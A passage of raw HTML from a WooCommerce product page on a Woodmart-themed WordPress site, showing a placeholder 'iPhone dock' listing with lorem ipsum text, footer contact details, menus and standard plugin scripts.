social-tg" aria-label="Telegram social link"> <span class="wd-icon"></span> </a></div></div></div></div></div></div></div><div class="product-tabs-wrapper"><div class="container"><div class="row"><div class="col-12 poduct-tabs-inner"><div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs"><div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center"><ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse"><li class="description_tab active" id="tab-title-description"
 role="tab" aria-controls="tab-description"> <a class="wd-nav-link" href="#tab-description"> <span class="nav-link-text wd-tabs-title"> Description </span> </a></li><li class="additional_information_tab" id="tab-title-additional_information"
 role="tab" aria-controls="tab-additional_information"> <a class="wd-nav-link" href="#tab-additional_information"> <span class="nav-link-text wd-tabs-title"> Additional information </span> </a></li><li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab"
 role="tab" aria-controls="tab-wd_additional_tab"> <a class="wd-nav-link" href="#tab-wd_additional_tab"> <span class="nav-link-text wd-tabs-title"> Shipping &amp; Delivery </span> </a></li></ul></div><div class="wd-accordion-item"><div href="#tab-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description"><div class="wd-accordion-title-text"> <span> Description </span></div> <span class="wd-accordion-opener wd-opener-style-arrow"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description"><div class="wc-tab-inner"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-4 vc_col-md-4 vc_col-xs-12 wd-alignment-left wd-rs-61827d190fb95"><div class="vc_column-inner vc_custom_1635941672263"><div class="wpb_wrapper"><div id="wd-697c5ceb2992b" class="title-wrapper wd-wpb set-mb-s reset-last-child  wd-title-color-default wd-title-style-default wd-width-100 text-left  wd-underline-colored"><div class="liner-continer"><h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-l" >VESTIBULUM TEMPUS METUS</h4></div></div><div id="wd-60f8023823951" class="wd-text-block wd-wpb reset-last-child wd-rs-60f8023823951 wd-width-100 text-left vc_custom_1626866236045"><ul class="unordered-list"><li>Lorem ipsum dolor sit amet, conse.</li><li>Aliquam tincidunt mauris eu risus.</li><li>Vestibulum <strong><a href="#">auctor dapibus</a></strong> neque.</li><li>Nunc dignissim risus id metus.</li><li>Cras ornare tristique elit.</li><li>Vivamus vestibulum nulla nec ante.</li><li>Praesent placerat risus quis eros.</li><li>Fusce pellentesque suscipit nibh.</li></ul><p>Commodo parturient tincidunt condim entum vestibulum <a href="#"><strong>dolor laoreet</strong></a> eros suspen disse magna torquent ac condi mentum arcu <a href="#"><strong>parturient</strong></a> nec disse magna torquent ac condi mentum arcu parturient nec.</p></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-4 vc_col-md-4 vc_col-xs-12 wd-alignment-left wd-rs-61827d299d642"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="wpb_single_image wpb_content_element vc_align_left vc_custom_1626693099952"><figure class="wpb_wrapper vc_figure"><div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="700" height="800" src="https://waterloo-barrier.com/wp-content/uploads/2017/06/iphone-dock-5-1.jpg" class="vc_single_image-img attachment-full" alt="" title="iphone-dock-5" srcset="https://waterloo-barrier.com/wp-content/uploads/2017/06/iphone-dock-5-1.jpg 700w, https://waterloo-barrier.com/wp-content/uploads/2017/06/iphone-dock-5-1-150x171.jpg 150w" sizes="auto, (max-width: 700px) 100vw, 700px" /></div></figure></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-4 vc_col-md-4 vc_col-xs-12 wd-alignment-left wd-rs-61827d34da1ef"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="wpb_single_image wpb_content_element vc_align_left vc_custom_1626693114572"><figure class="wpb_wrapper vc_figure"><div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="700" height="800" src="https://waterloo-barrier.com/wp-content/uploads/2017/06/iphone-dock-6.jpg" class="vc_single_image-img attachment-full" alt="" title="iphone-dock-6" srcset="https://waterloo-barrier.com/wp-content/uploads/2017/06/iphone-dock-6.jpg 700w, https://waterloo-barrier.com/wp-content/uploads/2017/06/iphone-dock-6-150x171.jpg 150w" sizes="auto, (max-width: 700px) 100vw, 700px" /></div></figure></div></div></div></div></div></div></div></div><div class="wd-accordion-item"><div href="#tab-additional_information" class="wd-accordion-title wd-opener-pos-right tab-title-additional_information" data-accordion-index="additional_information"><div class="wd-accordion-title-text"> <span> Additional information </span></div> <span class="wd-accordion-opener wd-opener-style-arrow"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information"><div class="wc-tab-inner"><table class="woocommerce-product-attributes shop_attributes"><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand"><th class="woocommerce-product-attributes-item__label"> <span> Brand </span></th><td class="woocommerce-product-attributes-item__value"><p><a href="https://waterloo-barrier.com/brand/hay/" rel="tag">Hay</a></p></td></tr></table></div></div></div><div class="wd-accordion-item"><div href="#tab-wd_additional_tab" class="wd-accordion-title wd-opener-pos-right tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab"><div class="wd-accordion-title-text"> <span> Shipping &amp; Delivery </span></div> <span class="wd-accordion-opener wd-opener-style-arrow"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab"><div class="wc-tab-inner"></div></div></div></div></div></div></div></div><div class="container related-and-upsells"></div></div></div></div></div></div><footer class="footer-container color-scheme-light"><div class="container main-footer"><aside class="footer-sidebar widget-area row"><div class="footer-column footer-column-1 col-12 col-sm-4 col-lg-6"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 wd-alignment-left"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="wd-6294c6a544db3" class="wd-image wd-wpb wd-rs-6294c6a544db3 text-left vc_custom_1653917358776"> <a href="#" > <img class="" src="https://waterloo-barrier.com/wp-content/uploads/2022/05/logo_white-1-250x45.png" width="250" height="45" alt="logo_white" title="logo_white" /> </a></div><ul class=" wd-rs-6372830fe5110 wd-list wd-wpb color-scheme-light wd-fontsize-xs wd-list-type-image wd-list-style-default wd-justify-left vc_custom_1668449095677" id="wd-6372830fe5110"><li> <img  src="https://waterloo-barrier.com/wp-content/uploads/2021/08/wd-cursor-dark.svg" title="wd-cursor-dark" width="14" height="14"> <span class="list-content">180 Bayfield Street, 
Meaford, 
ON N4L 1G6</span></li><li> <img  src="https://waterloo-barrier.com/wp-content/uploads/2021/08/wd-phone-dark.svg" title="wd-phone-dark" width="14" height="14"> <span class="list-content">Phone: (519) 856-1352 </span> <a class="wd-fill" href="tel: (064) 332-1233" title="" aria-label="List link"></a></li><li> <img  src="https://waterloo-barrier.com/wp-content/uploads/2021/08/wd-envelope-dark.svg" title="wd-envelope-dark" width="14" height="14"> <span class="list-content">Email: info@waterloo-barrier.com</span></li></ul></div></div></div></div><style data-type="vc_shortcodes-custom-css">.vc_custom_1653917358776{margin-bottom: 20px !important;}.vc_custom_1668449095677{margin-bottom: 0px !important;}.wd-rs-6372830fe5110.wd-list{--li-mb: 15px;}</style></div><div class="footer-column footer-column-2 col-12 col-sm-4 col-lg-3"></div><div class="footer-column footer-column-3 col-12 col-sm-4 col-lg-3"><div id="nav_menu-16" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">Quick Links</h5><div class="menu-footer-menu-useful-links-container"><ul id="menu-footer-menu-useful-links" class="menu"><li id="menu-item-7117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7117"><a href="https://waterloo-barrier.com/">Home</a></li><li id="menu-item-7119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7119"><a href="https://waterloo-barrier.com/about-us/">About us</a></li><li id="menu-item-7120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7120"><a href="https://waterloo-barrier.com/contact-us/">Contact us</a></li></ul></div></div></div></aside></div><div class="copyrights-wrapper copyrights-centered"><div class="container"><div class="min-footer"><div class="col-left set-cont-mb-s reset-last-child"><p>"Waterloo Barrier" is a trademark owned by Waterloo Barrier Inc.</br></p><p><i class="fa fa-copyright"></i> 2022 Waterloo Barrier Inc.</p></div></div></div></div></footer></div><div class="wd-close-side"></div> <a href="#" class="scrollToTop" aria-label="Scroll to top button"></a><div class="mobile-nav wd-side-hidden wd-left"><ul id="menu-main-menu-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7108 item-level-0" ><a href="https://waterloo-barrier.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7525 item-level-0" ><a class="woodmart-nav-link"><span class="nav-link-text">Waterloo Barrier<sup>®</sup></span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7181 item-level-1" ><a href="https://waterloo-barrier.com/waterloo-barrier/advantages/" class="woodmart-nav-link">Advantages</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7196 item-level-1" ><a href="https://waterloo-barrier.com/waterloo-barrier/installation-of-the-waterloo-barrier/" class="woodmart-nav-link">Installation</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7228 item-level-1" ><a href="https://waterloo-barrier.com/waterloo-barrier/performance/" class="woodmart-nav-link">Performance</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7227 item-level-1" ><a href="https://waterloo-barrier.com/waterloo-barrier/specifications/" class="woodmart-nav-link">Specifications</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7246 item-level-1" ><a href="https://waterloo-barrier.com/waterloo-barrier/field-applications/" class="woodmart-nav-link">Field Applications</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7499 item-level-1" ><a href="https://waterloo-barrier.com/pricing/" class="woodmart-nav-link">Pricing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7291 item-level-1" ><a href="https://waterloo-barrier.com/waterloo-barrier/technical-references/" class="woodmart-nav-link">Technical References</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7306 item-level-1" ><a href="https://waterloo-barrier.com/waterloo-barrier/links/" class="woodmart-nav-link">Links</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7109 item-level-0" ><a href="https://waterloo-barrier.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7110 item-level-0" ><a href="https://waterloo-barrier.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li></ul></div><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="wd-toolbar wd-toolbar-label-show"><div class="wd-toolbar-shop wd-toolbar-item wd-tools-element"> <a href=""> <span class="wd-tools-icon"></span> <span class="wd-toolbar-label"> Shop </span> </a></div><div class="wd-header-wishlist wd-tools-element without-product-count" title="My wishlist"> <a href="https://waterloo-barrier.com/product/iphone-dock/"> <span class="wd-tools-icon"> </span> <span class="wd-toolbar-label"> Wishlist </span> </a></div><div class="wd-header-cart wd-design-5 wd-tools-element" title="My cart"> <a href="https://waterloo-barrier.com"> <span class="wd-tools-icon wd-icon-alt"> <span class="wd-cart-number">0 <span>items</span></span> </span> <span class="wd-toolbar-label"> Cart </span> </a></div><div class="wd-header-my-account wd-tools-element wd-style-icon "> <a href=""> <span class="wd-tools-icon"></span> <span class="wd-toolbar-label"> My account </span> </a></div></div> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/waterloo-barrier.com"}},{"@type":"ListItem","position":2,"item":{"name":"Toys","@id":"https:\/\/waterloo-barrier.com\/product-category\/toys\/"}},{"@type":"ListItem","position":3,"item":{"name":"iPhone dock","@id":"https:\/\/waterloo-barrier.com\/product\/iphone-dock\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/waterloo-barrier.com\/product\/iphone-dock\/#product","name":"iPhone dock","url":"https:\/\/waterloo-barrier.com\/product\/iphone-dock\/","description":"Consequat a scelerisque suspendisse vel et eget eu vitae adipiscing nibh scelerisque semper cum adipiscing facilisis adipiscing est accumsan lorem vestibulum.","image":"https:\/\/waterloo-barrier.com\/wp-content\/uploads\/2017\/06\/iphone-dock-1.jpg","sku":50,"offers":[{"@type":"Offer","price":"349.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"349.00","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/waterloo-barrier.com\/product\/iphone-dock\/","seller":{"@type":"Organization","name":"Waterloo Barrier Inc.","url":"https:\/\/waterloo-barrier.com"}}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.00","reviewCount":1},"review":[{"@type":"Review","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"4","worstRating":"1"},"author":{"@type":"Person","name":"Mr. Mackay"},"reviewBody":"If the copy becomes distracting in the design then you are doing something wrong or they are discussing copy changes. It might be a bit annoying but you could tell them that that discussion would be best suited for another time. At worst the discussion is at least working towards the final goal of your site where questions about lorem ipsum don\u2019t.","datePublished":"2021-11-18T13:22:10-05:00"}]}]}</script> <script type='text/javascript'>(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();</script> <script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8276ab7731b84c89a525669ea2eec83f","fragment_name":"wc_fragments_8276ab7731b84c89a525669ea2eec83f","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra</script> <script type="text/javascript" src="https://waterloo-barrier.com/wp-content/cache/autoptimize/js/autoptimize_single_80412f3abc385a74ddd5a73046f8b797.js?ver=6.4.2" id="wd-update-cart-fragments-fix-js"></script> <script type="text/javascript" src="https://waterloo-barrier.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" src="https://waterloo-barrier.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after</script> <script type="text/javascript" src="https://waterloo-barrier.com/wp-content/cache/autoptimize/js/autoptimize_single_96e7dc3f0e8559e4a3f3ca40b17ab9c3.js?ver=6.1.4" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-before">var wpcf7 = {
    "api": {
        "root": "https:\/\/waterloo-barrier.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before</script> <script type="text/javascript" src="https://waterloo-barrier.com/wp-content/cache/autoptimize/js/autoptimize_single_2912c657d0592cc532dff73d0d2ce7bb.js?ver=6.1.4" id="contact-form-7-js"></script> <script type="text/javascript" src="https://waterloo-barrier.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.3" id="sourcebuster-js-js"></script> <script type="text/javascript" id="wc-order-attribution-js-extra">var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://waterloo-barrier.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra</script> <script type="text/javascript" src="https://waterloo-barrier.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.3" id="wc-order-attribution-js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdVmnQqAAAAAGMZ0dpagBqbUXyhaShVJSliLi_E&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" src="https://waterloo-barrier.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script type="text/javascript" id="wpcf7-recaptcha-js-before">var wpcf7_recaptcha = {
    "sitekey": "6LdVmnQqAAAAAGMZ0dpagBqbUXyhaShVJSliLi_E",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before</script> <script type="text/javascript" src="https://waterloo-barrier.com/wp-content/cache/autoptimize/js/autoptimize_single_ec0187677793456f98473f49d9e9b95f.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script> <script type="text/javascript" id="wpb_composer_front_js-js-extra">var vcData = {"currentTheme":{"slug":"woodmart"}};
//# sourceURL=wpb_composer_front_js-js-extra</script> <script type="text/javascript" src="https://waterloo-barrier.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.9.0" id="wpb_composer_front_js-js"></script> <script type="text/javascript" src="https://waterloo-barrier.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=6.4.2" id="wd-pjax-library-js"></script> <script type="text/javascript" id="woodmart-theme-js-extra">var woodmart_settings = {"menu_storage_key":"woodmart_d3f5159b06178084070e00c6adcf8c43","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://waterloo-barrier.com","ajaxurl":"https://waterloo-barrier.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"no","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://waterloo-barrier.com/","shop_url":"https://waterloo-barrier.com","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_8276ab7731b84c89a525669ea2eec83f","fragment_name":"wc_fragments_8276ab7731b84c89a525669ea2eec83f","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a"};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-footer-widget-collapse-css":"https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/footer-widget-collapse.min.css","wd-wp-gutenberg-css":"https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-base-deprecated-css":"https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css","wd-wpbakery-base-css":"https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-header-base-css":"https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-page-title-css":"https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-woo-single-prod-predefined-css":"https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-css":"https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css","wd-owl-carousel-css":"https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css","wd-woo-mod-product-labels-css":"https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css","wd-photoswipe-css":"https://waterloo-